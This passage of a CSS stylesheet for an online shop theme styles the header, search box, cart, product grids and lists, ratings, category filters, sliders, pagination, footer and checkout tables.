    border-radius: 2px!important;
	  border-top-right-radius: 0!important;
}

.hv2 .dropdown-menu.search-in-menu {
border: 0!important;
}
.hv1 .search-in-menu .search-query {
  background: #fff;
  border-radius: 0 0 4px 4px!important;
}


.header
{
	height:100px;
	position:relative
}
.header-search
{
	position:absolute;
	left:374px;
	top:32px
}
.logo
{
	top:24px;
	position:absolute
}

	h1.logo
{
	position:absolute;
	padding:0;
	margin:0;
	top:32px
}
.header .cart
{
  z-index: 1001;
	position:absolute;
	right:0;
	top:32px
}

.header-btn-cart i
{
	font-size:17px;
	padding-right:5px
}
.cart-header
{
margin: 0;
padding: 0 10px;
float: left;
background: #FFF;
position: relative;
text-align: center;
line-height: 36px;
border-radius: 5px;
box-shadow: #C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
border: 0;
text-decoration: none;
}
.cart-header:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:6px;
}
	div#nav-search
{
	margin:0;
	padding:0;
	float:left;
	position:relative;
	text-align:center;
	height: 36px;
	border-radius:5px;
	box-shadow:#C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
	border:0
}
	div#nav-search:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:6px;
}

.h-phone
{
	line-height:36px;
	padding:0 10px;
	font-size:13px;
	text-shadow: 0 1px 0 #FFF;
}
.h-phone a
{
	margin-left:15px;
	border-bottom:1px dashed;
	text-decoration:none
}

.navbar-static-top i {

}

.form-search .input-append .search-query
{
	-webkit-border-radius:5px 0 0 5px;
	-moz-border-radius:5px 0 0 5px;
	border-radius:5px 0 0 5px;
	width:350px;
	border:0;
	padding:7px 15px;
	height: 36px;
	margin: 0;
	line-height:22px;
}

.form-search .input-append .btn
{
	-webkit-border-radius:0 5px 5px 0!important;
	-moz-border-radius:0 5px 5px 0!important;
	border-radius:0 5px 5px 0!important;
	padding:7px 12px
}
.header-btn-cart .btn-group>.btn:first-child
{
	margin-left:0;
	-webkit-border-top-left-radius:20px;
	-moz-border-radius-topleft:20px;
	border-top-left-radius:20px;
	-webkit-border-bottom-left-radius:20px;
	-moz-border-radius-bottomleft:20px;
	border-bottom-left-radius:20px
}
.header-btn-cart .btn-group>.dropdown-toggle
{
	-webkit-border-top-right-radius:20px;
	-moz-border-radius-topright:20px;
	border-top-right-radius:20px;
	-webkit-border-bottom-right-radius:20px;
	-moz-border-radius-bottomright:20px;
	border-bottom-right-radius:20px
}
	a
{
	cursor:pointer;
	color: #444;
	text-decoration: none;
}
	ul
{
	list-style:square
}
	[class^="icon-"],[class*=" icon-"]
{
	font-size:14px
}
.thumbnails>li
{
	display:inline-table;
	background:#FFF;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.input-append input.input-tiny
{
	width:30px
}
	h1.logo a
{
	font-size:32px;
	line-height:1;
	letter-spacing:-1px;
	text-decoration:none;
	text-shadow:0 1px 0 #FFF
}
	th.text-right,td.text-right
{
	text-align:right
}
	th.text-center,td.text-center
{
	text-align:center
}

.product
{
	background:#FFF;
	border-radius:5px;
	margin-bottom:30px;
	position:relative;

	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear
}
.product.no-touch:hover
{
	position:relative;
}

.product .img
{

	text-align:center;
	margin:23px 0

}
.product .img a {
  display: block;
}
.product .img img {
  display: block;
}
.product .price
{
float: left;
}
.product .price .price-not-spec,.product-list .price .price-not-spec,.product-table .price .price-not-spec
{
font-weight: 700;
line-height: 30px;
display: block;
font-size: 16px;
}
.product .price .price-old,.product-list .price .price-old,.product-table .price .price-old, .wrap-set .price-old
{
color: #999;
font-size: 12px;
text-decoration: line-through;
line-height: 12px;
display: block;
}
.product .price .price-new,.product-list .price .price-new,.product-table .price .price-new,.wrap-set .price-new
{
font-weight: 700;
line-height: 18px;
display: block;
font-size: 16px;
}
.product .name
{
	overflow:hidden;
	text-overflow:ellipsis;
	text-overflow:-o-ellipsis-lastline;
	display:-webkit-box;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	white-space:normal;
	height: 46px;
}

.product .rating
{
margin-top: -23px;
background: rgba(255,255,255,0.95);
}
.product .rating i,.product-list .rating i
{
	color:#FC0;
}
.product-info .rating i
{
	color:#FC0;
}
	i.icon-star.empty
{
	color:#DDD!important
}
.product .cart-btn
{
right: 15px;
position: absolute;
bottom: 15px;
}
.product.no-touch:hover .wishlist,.product-list.no-touch:hover .wishlist
{
display: block;
}
.product .wishlist,.product-list .wishlist
{
display: none;
float: right;
z-index: 10;
text-decoration: none;
}
.product.no-touch:hover .compare,.product-list.no-touch:hover .compare
{
display: block;
}
.product .compare,.product-list .compare
{
display: none;
float: right;
z-index: 10;
text-decoration: none;
  margin-top: 40px;
}
.product .wishlist a,
.product .compare a,
.product-list .wishlist a,
.product-list .compare a,
.product-table .compare a,
.product-table .wishlist a
{
display: block;
  position: absolute;
  text-align: center;
  line-height: 28px;
  width: 34px;
  height: 34px;
  right: 20px;
}
.product .wishlist a:hover,
.product .compare a:hover,
.product-list .wishlist a:hover,
.product-list .compare a:hover,
.product-table .compare a:hover,
.product-table .wishlist a:hover
{
}

.product-list
{
	background:#FFF;
	border-radius:5px;
	padding:15px;
	margin-bottom:30px;
	position:relative;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear
}
.product-list:hover
{
	position:relative;
}
.product-list .left
{
	float:left;
	text-align:center
}
.product-list .right
{
	display:table
}
.product-list .img
{  
max-width: 240px;
	margin-right:30px
}
.product-list .rating
{
display: inline-block;
}
.product-list .name a
{
	font-weight:700;
	margin-bottom:10px;
	display:block;
	padding-right:60px
}
.product-list .description
{
	display:block
}
.product-list .price
{
	display:block;
	margin-bottom:10px
}
.product-list .cart-btn
{
	text-align:left;
	margin-top:15px
}
.product-table
{
	overflow:hidden;
	background:#FFF;
	border-radius:5px;
	position:relative;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear
}
.product-table td
{
	vertical-align:middle;
	padding:10px
}
.product-table tr>td:first-child
{
	padding-left:20px
}
.product-table tr>td:last-child
{
	padding-right:20px
}
.product-table tr:first-child > td
{
	border-top:0
}
.product-table .wishlist a,.product-table .compare a
{
	text-decoration:none
}
.product-table .img
{
	width:70px
}
.product-table .cart-btn
{
  min-width: 140px;
  text-align: right;
}
.attribute th,.attribute td
{
	position:relative;
	padding:5px!important;
	line-height:23px;
	text-align:left;
	vertical-align:middle;
	border:0;
	background:#FFF;
	overflow:hidden
}
.attribute td:first-child:after
{
	content:'. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .';
	width:1000px;
	position:absolute;
	padding-left:10px
}
.box-category
{
	margin:-15px 0 -10px ;

}
.box-category ul
{
	margin:0;
	padding:0;
	list-style:none
}
.box-category ul>li>a
{
display: block;
padding: 8px 0;
border-top: 1px solid #EDEDED;
}
.box-category >ul>li:first-child>a
{
	border-top:0
}
.box-category ul>li>a.active,.box-category a.lvl2.active,.box-category a.lvl3.active,.box-category a.lvl4.active
{
	font-weight:700
}
.box-category a.lvl2
{
	border:none;
	padding: 0 0 5px 20px;
}
.box-category a.lvl3
{
	border:none;
	padding: 0 0 5px 25px;
}
.box-category a.lvl4
{
	border:none;
	padding: 0 0 5px 30px;
}
.dropdown-menu>.row .row a
{
	display:block;
	padding:3px 20px;
}
.navbar-inverse .lvl3
{
	padding-left:30px!important
}
.loading
{
	display:inline-block;
	width:10px;
	height:10px;
	margin-left:4px;
	margin-right:4px;
	background:url(../img/loading.gif) no-repeat center center
}
.table-product td
{
	vertical-align:middle;
	background:#FFF
}
.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus
{
	background-color:#FFF
}
.tab-content
{
	background-color:#FFF
}
.stickers
{
	position:absolute;
	left:0;
	top:15px;
	z-index: 910;
}


.stickers div
{
padding: 0 10px;
font-size: 10px;
text-transform: uppercase;
font-weight: 700;
line-height: 20px;
margin-bottom: 5px;
text-align: center;
border-radius: 0 5px 5px 0;
color: #fff;
}
.s-latest
{
	background:#00C54E;
}
.s-sale
{
	background:#bbb;
}
.s-featured
{
	background:#FFCC00;
}
.s-bestseller
{
	background:#87e0fd;
}
	div#notification
{
	z-index:1005;
	position:fixed;
	top:0;
	left:0;
	width:100%
}
.text-error
{
	color:#E02673
}
.thumbnail
{
	background-color:#fff;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.thumbnails .grid-bottom
{
	position:relative
}
	fieldset
{
	margin-bottom:30px
}
	legend+.control-group
{
	margin-top:0
}
	#cart .thumbnail
{
	display:inline-block;
	vertical-align:top;
	margin-right:5px
}
	#cart .cart-detail
{
	display:inline-block;
	vertical-align:top
}
	#cart>.cart-block
{
	padding:3px 20px
}
.required
{
	color:red;
	font-weight:700
}
.wait
{
	margin-left:4px;
	margin-right:4px;
	display:inline-block
}
.help
{
	font-size:11px;
	line-height:16px
}

.span9.categories
{
	padding:20px;
	background:#FFF;
	margin-bottom:30px;
	border-radius:5px;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear;
}
.span3.categories
{
	padding:20px;
	background:#FFF;
	border-radius:5px;
	text-align: center;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear;
	position: relative;
	overflow: hidden;
}
.categories:hover
{
	position:relative;
}
.span9.categories .img
{
	float:left;
	margin-right:30px
}
.span3.categories .img
{
display: block;
}
.span9.categories .name
{
	display:block;
	font-weight:700;
}
.span3.categories .name
{
position: absolute;
font-weight: 700;
width: 100%;
left: 0;
bottom: 0;
padding: 10px 0;
background: #fff;
margin-bottom: 10px;
box-shadow: 0 -10px 10px #FFFFFF;
}
.span9.categories .description
{
	display:table
}
.pagination
{
	text-align:center
}
.pagination:before,.pagination:after
{
	display:table;
	line-height:0;
	content:""
}
.pagination:after
{
	clear:both
}
.pagination .links:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:40px;
}
.pagination .links
{
	position:relative;
	background:#FFF;
	box-shadow:#C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
	display:inline-block;
	border-radius:20px
}
.pagination .links a,.pagination .links b
{
	float:left;
	padding:0 14px;
	line-height:34px;
	text-decoration:none;
	border-right:1px solid #EDEDED;
	border-left-width:0
}
.pagination .links b
{
	cursor:default
}
.pagination .links :first-child
{
	-webkit-border-radius:30px 0 0 30px;
	-moz-border-radius:30px 0 0 30px;
	border-radius:30px 0 0 30px
}
.pagination .links :last-child
{
	-webkit-border-radius:0 20px 20px 0;
	-moz-border-radius:0 20px 20px 0;
	border-radius:0 20px 20px 0;
	border-right:0
}
.pagination .results
{
	display:none
}
.cat-description
{
	margin-bottom:30px;
	text-shadow: 0 1px 0 #fff;
}
.product-info .left,.product-info .right
{
	position:relative;
	background:#FFF;
	margin-bottom:30px;
	border-radius:5px;
	  overflow: hidden;
}
.product-info .right {
padding: 20px;
}
.product-info .main-image
{
	float:left;
	width: 100%;
}

.product-info .main-image i.icon-zoom-in 
{
position: absolute;
bottom: 20px;
right: 20px;
font-size: 30px;
}

.product-info .main-thumb {
padding: 20px;
background: #fff;
border-radius: 5px;
}

.product-info .stickers div
{
padding: 2px 10px;
border-radius: 0 4px 4px 0;
font-size: 11px;
}
.product-info .images
{
float: right;
width: 100%;
*padding: 0 40px;
margin-bottom: 20px;
}

.images .thumb {
text-align: center;
cursor: pointer;
border: 1px solid #fff;
margin-bottom: 20px;
margin-left: 10px;
margin-right: 10px;
}

.thumb.slick-center {
border: 1px solid #EDEDED;
border-radius: 5px;
}

.images .slick-dots {
left: 0;
bottom: -15px;
}

.images .slick-dots li  {
width: 6px;
height: 6px;
box-shadow: none;
background-color: #CBCBCB;
margin: 0 5px;
}
.images  li.slick-active {
background-color: #444;
}



.product-info .images a
{
	display:block;
	text-align:center
}
.product-info .images .thumb img
{
	display:initial
}
.product-info .stock
{
	float:left;
	margin:20px 0
}
.product-info .stock span
{
	color:#888
}
.product-info .in.stock i
{
	color:#0B0;
	font-size:17px
}
.product-info  a.wishlist,.product-info a.compare
{
	float:left;
	margin:20px 0 20px 30px;
	display:block;
	text-decoration:none;
	border-bottom: 1px dashed ;
	line-height: 20px;
}

.product-info .quantity
{
	overflow:hidden
}
.product-info .manufacturer
{
	position:absolute;
	right:20px
}
.product-info .rating a
{
	margin-left:10px;
	text-decoration:none;
	border-bottom: 1px dashed ;
}
.product-info .rating
{
	margin-bottom:20px
}
.product-info .offer
{
	margin-bottom:20px
}
.offer .price-not-spec
{
	font-size:26px;
	font-weight:700;
	display:block;
	line-height:30px
}
.offer .price-new
{
	font-size:26px;
	font-weight:700;
	display:block
}
.offer .price-old
{
	color:#888;
	display:block
}
.product-info .reward
{

}

.product-info .short-description
{
	margin-top:20px;
	padding-bottom:20px;
	border-bottom:1px solid #EDEDED
}
.product-info .short-description a
{
	border-bottom:1px dashed;
	text-decoration:none
}
.product-info .buttons-product
{
	display:inline-block;
	float:right
}
.product-info .buttons-product button
{
	margin-left:20px
}
.social
{
	list-style:none;
	padding:0;
	margin:0 0 19px;
	height:22px
}
.social li
{
	height:22px;
	min-width:30px;
	margin-right:8px;
	overflow:hidden;
	display:inline-block;
	vertical-align:top;
	line-height:18px
}
.social img
{
	vertical-align:top
}
.tags
{
	margin-bottom:30px;
	text-shadow: 0 1px 0 #fff;
}
.tags a
{
	display:inline-block;
	padding: 0 5px;
	text-shadow: 0 1px 0 #fff;
}
.tags i
{
color: #999;
}
.controls.input-rating
{
	display:inline-block;
	margin-left:20px;
	height:30px
}
.input-rating:not(:checked) > input
{
	display:none
}
.input-rating i
{
	font-size:19px;
	padding:0 2px;
	line-height:35px
}
.input-rating:not(:checked) > label
{
	float:right;
	overflow:hidden;
	white-space:nowrap;
	cursor:pointer;
	color:#ddd
}
.input-rating > input:checked ~ label
{
	color:#FC0
}
.input-rating:not(:checked) > label:hover,.input-rating:not(:checked) > label:hover ~ label
{
	color:#FC0
}
.input-rating > input:checked + label:hover,.input-rating > input:checked + label:hover ~ label,.input-rating > input:checked ~ label:hover,.input-rating > input:checked ~ label:hover ~ label,.input-rating > label:hover ~ input:checked ~ label
{
	color:#FC0
}
.input-rating > label:active
{
	position:relative
}

.images-no-scroll
{
	float:left;
	width:100%;
	margin-top:20px
}
.images-no-scroll .thumb
{
	float:left;
	margin-right:20px
}
.images-no-scroll .thumb:last-child
{
	margin-right:0
}
.opt-quontity input
{
	padding:0;
	text-align:center;
	width:40px;
	font-weight:700
}
.products
{
	clear:both
}
.page-header > span
{
	font-weight:700;
	text-shadow: 0 1px 0 #fff;
}
.page-header
{
margin: 0 0 20px;
}

.page-header h1
{
	  margin: 0;
	text-shadow: 0 1px 0 #fff;
	
}
.box
{
	margin-bottom:30px;
	border-radius:5px
}
.box .box-news
{
	border-bottom:1px solid #EEE;
	margin-bottom:10px
}
.box .box-heading
{
	padding:10px 20px;
	background:#FFF;
	-webkit-border-radius:5px 5px 0 0;
	-moz-border-radius:5px 5px 0 0;
	border-radius:5px 5px 0 0;
	font-weight:700;
	border-bottom:1px solid #EDEDED;
}
.box .box-content
{
	background:#FFF;
	padding:20px;
	-webkit-border-radius:0 0 5px 5px;
	-moz-border-radius:0 0 5px 5px;
	border-radius:0 0 5px 5px;
	margin:0;
	list-style:none
}
.box-product:last-child
{
	border:0;
	padding-bottom:0
}
.box-product:first-child
{
	padding-top:0
}
.box-product
{
	overflow:hidden;
	border-bottom:1px solid #ededed;
	position:relative;
	padding:15px 0
}
.box-product .left
{
	float:left
}
.box-product .left img
{
	width:50px
}
.box-product .right
{
margin-left: 70px;
line-height: 18px;
}
.box-product .price-not-spec
{
	font-weight:700;
	display: block;
}
.box-product .price-old
{
	color:#999;
	font-size:12px;
	text-decoration:line-through;
	display: block;
}
.box-product .price-new
{
	font-weight:700;
	display: block;
}
.box-product .stickers div
{
	padding:0 5px;
	line-height:15px;
	margin:5px 0;
	font-size:8px
}
.box-product .rating
{
line-height: 12px;
}
.box-product .rating i
{
	color:#FC0;
	font-size:9px
}
.box-product .name
{
	overflow:hidden;
	text-overflow:ellipsis;
	text-overflow:-o-ellipsis-lastline;
	display:-webkit-box;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	white-space:normal;
	max-height:46px;
}
.filter-group ul
{
	list-style:none;
	padding:0
}
.box-product .thumb
{
	display:block;
	margin-bottom:0;
	text-align:center;
	padding:10px 0
}

.sidebar-header
{
	border-bottom:0
}

.compare {
  overflow-y: auto;
}

.footer
{
	padding:20px 0
}
.footer-info_wrapper
{
	background:#FFF;
	margin-top:40px
}
.footer-info
{
	padding:20px 0
}
.footer-news
{
	padding-bottom:15px
}
.footer-news a
{
	display:block;
	font-weight:700;
}
.footer-news span
{
	display:block;
	color:#888
}
.footer-info p
{
	margin:0
}
.footer-news h4
{
	margin:0
}
.footer-info .carousel-news
{
	position:relative
}
.news-next,.news-prev
{
	position:absolute;
	top:-34px;
	width:30px;
	height:30px;
	line-height:26px;
	text-align:center;
	padding:0
}
.news-next
{
	right:10px
}
.news-prev
{
	right:45px
}
.newsletter .btn
{
font-size: 14px;
text-shadow: none;
}
.unsubscribe
{
	text-align:right
}
.unsubscribe a
{
	color:#666
}

.input-append.newsletter {
  padding-right: 61px;
    width: 100%;
	  margin-top: 5px;
}
.input-append.newsletter input {
  width: 100%;
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0px;
}
form#subscribe {
  margin: 0;
}

	p.footer-contact
{
	margin-bottom:10px
}
.footer-contact.phone a
{
	border-bottom:1px dashed;
	text-decoration:none
}

.footer-info .accordion ul
{
	padding:0;
	margin:0;
	list-style:none
}

.accordion-body.collapse {
  height: auto;
  height: initial;
}

.footer ul,ul.payment
{
	list-style:none;
	padding:0;
	margin:0;
	margin-top:15px
}
.footer ul li
{
	display:inline-block;
	padding:0 5px
}
.footer ul li a
{
	color:#222
}
	ul.payment li
{
	display:inline-block
}








.map {
margin-bottom: 20px;
}


.vk_box
{
	overflow:hidden;
	margin-top:20px
}
	#vk_groups
{
	margin-top:-72px;
	margin-bottom:-35px;
}
.vk
{
	position:relative
}
	a.vk_href
{
	position:absolute;
	display:block;
	right:0;
	top:9px;
	text-decoration:none;
	color:#597DA3
}
.vk_href i
{
	font-size:22px
}
	#nav-search
{
	position:relative
}
	#ajax_search
{
	text-align:left;
	position:absolute;
	top:100%;
	left:0;
	display:block;
	z-index:1000;
	min-width:100%
}
.hr-shadow
{
	position:relative;
	overflow:hidden;
	height:25px;
	margin:20px 0 10px
}
.hr-shadow:after
{
	position:absolute;
	content:'';
	z-index:12;
	height:20px;
	top:-20px;
	left:50%;
	width:100%;
	margin-left:-50%;
	-webkit-border-radius:200px / 10px;
	-moz-border-radius:200px / 10px;
	border-radius:200px / 10px;
}
.module-header h4
{
	line-height:70px;
	height:70px;
	margin:0;
	font-size:20px;
	font-weight:700;
	text-shadow: 0 1px 0 #fff;
}
.dropdown.no-touch:hover .dropdown-menu,.btn-group.no-touch:hover .dropdown-menu
{
	display:block
}
.slideshow button i
{
	font-size:36px
}
.slideshow button
{
background: transparent;
box-shadow: none;
}
.slideshow button:after
{
display: none;
}
.autofilter-item + .autofilter-item
{
	padding-top:15px
}
.autofilter-item ul
{
	list-style:none;
	padding:0;
	margin:0
}
.autofilter-item ul li a
{
	color:#444;
	text-decoration:none
}
.autofilter-item ul li
{
	padding:4px 0
}

.autofilter.checkbox {
position: relative;
}
.info_total {
position: absolute;
  left: 100%;
  z-index: 1008;
  width: 100%;
  padding: 5px 15px;
    margin-top: -44px;
  background-color: #666;
  border-radius: 4px;
  color: #fff;
  text-shadow: 1px 1px 0 #000;
}
.info_total:after {
  top: 50%;
  left: -8px;
  margin-top: -8px;
  border-width: 8px 8px 8px 0;
  border-right-color: #666;
  content: '';
  position: absolute;
  border-style: solid;
}
.info_total a,
.info_total a:hover, 
.info_total a:focus
{
  color: #fff;
  border-bottom: 1px dashed;
}
.autofilter  .collapse{
  overflow: initial;
  overflow: visible;
}
.radio,.checkbox
{
	min-height:23px;
	padding-left:0;
	padding-right:10px;
	display:inline-block
}
.radio label,.checkbox label
{
	display:inline-block;
	cursor:pointer;
	position:relative;
	padding-left:25px;
	font-size:14px
}
.radio input[type=radio],.checkbox input[type=checkbox]
{
	display:none
}
.radio label:before,.checkbox label:before
{
	content:"";
	display:inline-block;
	width:18px;
	height:18px;
	margin-right:10px;
	position:absolute;
	left:0;
	top:3px;
	background-color:#EEE;
	box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.3),0 1px 0 0 rgba(255,255,255,0.8)
}
.radio label:before
{
	border-radius:9px
}
.checkbox label
{
	margin-bottom:0
}
.checkbox label:before
{
	border-radius:4px
}
.radio input[type=radio]:checked + label:before
{
	content:"\f111";
	color:#35BDEF;
	font-size:10px;
	text-align:center;
	line-height:19px;
	font-family:FontAwesome
}
.checkbox input[type=checkbox]:checked + label:before
{
	content:"\f00c";
	text-shadow:1px 1px 1px rgba(0,0,0,0.1);
	font-size:16px;
	color:#35BDEF;
	text-align:center;
	line-height:17px;
	font-family:FontAwesome
}
.checkbox.disabled
{
	position:relative
}
.checkbox.disabled:after
{
	z-index:55;
	content:'';
	position:absolute;
	background:#FFF;
	width:100%;
	height:100%;
	left:0;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);
	-moz-opacity:.5;
	-khtml-opacity:.5;
	opacity:.5;
	top:0
}
.checkbox.agree
{
	display:inline-block;
	padding-right:20px
}


.radio.image-radio label:before {
width: 50px;
height: 50px;
border-radius: 4px;
box-shadow: none;
border: 3px solid #fff;
bottom: 0;
margin: 0;
-webkit-transition: all .1s linear;
-moz-transition: all .1s linear;
-o-transition: all .1s linear;
transition: all .1s linear;
}	
.radio.image-radio:hover label:before {
border: 3px solid #ededed;
}	
.radio.image-radio input[type=radio]:checked + label:before {
content: '';
border: 3px solid;
}
.radio.image-radio input[type=radio]:checked + label {
font-weight: bold;
}
.radio.image-radio label {
padding-left: 66px;
line-height: 56px;
-webkit-transition: all .1s linear;
-moz-transition: all .1s linear;
-o-transition: all .1s linear;
transition: all .1s linear;
}
.radio.image-radio  {
display: block;
}



.autofilter-item b
{
	display:block
}
.autofilter-item-select .autofilter-item-select-head
{
	font-weight:700;
	border-bottom:1px dashed;
	display:inline-block;
	cursor:pointer
}
.autofilter-item-select .autofilter-item-select-list
{
	display:none
}
.autofilter-item-select-button
{
	display:inline-block
}
.autofilter-item-image-head
{
	font-weight:700;
	margin:0 0 15px
}
.autofilter-item-image img
{
	margin:2px
}
.autofilter-item-image .autofilter_active img
{
	border:2px solid #ccc;
	margin:0
}
.autofilter-item-slider .autofilter-item-slider-body
{
	margin:4px 0 9px
}
.autofilter-item-slider-body input
{
  margin-bottom: 15px;
  line-height: 30px;
  height: 30px;
  width: 100%;
  padding: 0 5px 0 27px;
}
.autofilter-inprange {
  overflow: auto;
}
.autofilter-inprange span{
  position: absolute;
  left: 8px;
  line-height: 28px;
  color: #999;
}

.autofilter-slider-left {
  width: 47%;
  float: left;
    position: relative;
}
.autofilter-slider-right {
  float: right;
  width: 47%;
    position: relative;
}
.autofilter-item-slider .slider-range
{
	margin:0 10px
}
	#autofilter_apply_button
{
	margin-top:20px
}
.autofilter-item-list a.autofilter_active
{
	font-weight:700;
	color:#444
}
.resetautofilter a
{
	text-decoration:none;
	display:inline-block;
	border-bottom:1px dashed;
	margin-left:5px;
	margin-bottom:25px
}
.ui-slider
{
	position:relative;
	text-align:left
}
.ui-slider .ui-slider-handle
{
	position:absolute;
	z-index:2;
	width:20px;
	height:20px;
	cursor:pointer
}
.ui-slider .ui-slider-range
{
	position:absolute;
	z-index:1;
	display:block
}
.ui-slider-horizontal
{
	height:8px
}
.ui-slider-horizontal .ui-slider-handle
{
	top:-6px;
	margin-left:-10px
}
.ui-slider-horizontal .ui-slider-range
{
	top:0;
	height:100%
}
.ui-slider-horizontal .ui-slider-range-min
{
	left:0
}
.ui-slider-horizontal .ui-slider-range-max
{
	right:0
}
.ui-widget-content
{
	background:#EAEAEA;
	box-shadow:inset 0 0 4px #DDD;
	border-radius:5px
}
.ui-widget-header
{
	background:#35BDEF
}
.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default
{
	border:3px solid #EEE;
	background:#FFF;
	border-radius:10px;
	box-shadow:0 1px 3px #CCC
}
.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited
{
	color:#1c94c4;
	text-decoration:none
}
.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus
{
	box-shadow:0 1px 3px #79A9D6
}
.ui-state-hover a,.ui-state-hover a:hover
{
	text-decoration:none
}
.ui-autocomplete
{
	position:absolute;
	top:0;
	left:0;
	cursor:default
}
	* html .ui-autocomplete
{
	width:1px
}
.ui-autocomplete-category
{
	font-weight:700
}
.ui-menu
{
	list-style:none;
	padding:0;
	margin:0;
	display:block;
	float:left;
	outline:0;
	width:200px;
	margin-bottom:2em;
	border-radius:5px;
	border:1px solid #EDEDED;
	overflow:hidden
}
.ui-menu .ui-menu
{
	margin-top:-3px;
	position:absolute
}
.ui-menu .ui-menu-item
{
	margin:0;
	padding:0;
	zoom:1;
	float:left;
	clear:left;
	width:100%
}
.ui-menu .ui-menu-divider
{
	margin:5px -2px;
	height:0;
	font-size:0;
	line-height:0;
	border-width:1px 0 0
}
.ui-menu .ui-menu-item a
{
	text-decoration:none;
	display:block;
	padding:4px 15px;
	line-height:1.5;
	zoom:1;
	font-weight:400;
	background:#FFF;
	border-bottom:1px solid #EDEDED;
	color:#444
}
.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus
{
	color:#FFF!important;
	text-decoration:none;
	background-color:#35BDEF!important
}
.item-manufacturer img
{
	background:#FFF;
	padding:5px 10px;
}

.item-manufacturer a
{
background: #FFF;
display: inline-block;
border-radius: 5px;
overflow: hidden;
}
.module.manufactureres
{
	text-align:center
}
.full-width  .slider-bg {
border-radius: 0;
}
.slider-bg
{
background: #fff url(../img/bg.png);
margin-bottom: 30px;
margin-top: 10px;
z-index: 1;
position: relative;
border-radius: 5px;
}


.slider-product {
overflow: hidden;
}
.slider-product .span6 {
  position: relative;
}

.slider-product .stickers
{
left: 40px;
top: 40px;
text-shadow: none;
}
.slider-product .stickers div
{
padding: 5px 20px;
font-size: 13px;
border-radius: 4px;
}
.slider-product .rating
{
	margin:20px
}
.slider-product .rating i
{
	color:#FC0;
	font-size:22px
}
.slider-product .img
{
  float: right;
  margin: -30px 0;
  overflow: hidden;
}
.slider-product .img a
{
	display:block;
	padding:70px;
	background:#FFF;
	border-radius:50%;
}
.slider-product .name
{
margin: 40px 0 20px 0;
}
.slider-product .name a
{
color: #fff;
font-size: 36px;
line-height: 40px;
height: 80px;
border: none;
text-decoration: none;
display: block;
overflow: hidden;
text-overflow: ellipsis;
text-overflow: -o-ellipsis-lastline;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
white-space: normal;
}
.slider-product .description
{
font-size: 17px;
margin-bottom: 20px;
color: #fff;
}
.slider-product .price
{
margin-bottom: 20px;
color: #fff;
}

.module.slider .slick-dots {
bottom: 40px;
z-index: 910;
}

.slider-product .price-not-spec
{
	font-size:27px;
	font-weight:700
}
.slider-product .price-old
{
	color:rgba(255, 255, 255, 0.65);
	font-size:21px;
	font-weight:700;
	text-decoration:line-through;
	padding-right:10px
}
.slider-product .price-new
{
	font-size:27px;
	font-weight:700
}
.slider-product .btn-primary
{
color: #444;
background: #fff;
text-shadow: none;
}
.module.slider li.slick-active {
background-color: #fff;
}
.module.slider .slick-dots li:after {
display: none;
}

.module.slider .slick-dots li {
height: 16px;
width: 16px;
background-color: transparent;
box-shadow: none;
border: 3px solid #fff;
}

.module.slider li.slick-active {
box-shadow: none;
background-color: #fff;
}

.slider-product .btn-primary:hover,
.slider-product .btn-primary:focus,
.slider-product .btn-primary:active
{
color: #444;
background: #fff;
}


	#module-search
{
	background:#FFF;
	padding:20px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	margin-bottom:30px;
}
.manufacturer-list
{
	position:relative;
	background:#FFF;
	padding:10px;
	margin-bottom:30px;
	border-radius:5px;
	height:90px;
	text-align:center;
	display:table
}
.manufacturer-list a
{
	vertical-align:middle;
	display:table-cell;
	color:#444
}
.news-list
{
	background:#FFF;
	border-radius:5px;
	padding:20px;
	margin-bottom:30px;
	position:relative;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear;
	overflow:auto
}
.news-list .img
{
	float:left;
	margin-right:30px
}
.news-list .posted
{
	color:#999
}
.news-list h5
{
margin-top: 0;
}
.news-list .description
{
	display:table
}
.simple-content .table th,.simple-content .table td
{
	padding:10px 15px;
	vertical-align:middle
}
.simplecheckout-methods-table.table td {
	padding: 10px 0 0 0;
	border: 0;
}
.simplecheckout-methods-table.table tr:last-child td {
padding-bottom: 10px;
